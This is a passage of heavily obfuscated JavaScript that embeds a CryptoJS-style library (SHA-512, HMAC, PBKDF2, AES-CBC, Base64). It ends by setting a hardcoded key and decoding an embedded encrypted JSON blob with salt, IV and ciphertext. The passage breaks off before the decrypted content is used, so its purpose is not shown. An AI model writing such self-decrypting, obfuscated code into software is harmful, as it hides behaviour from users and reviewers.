igh']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var 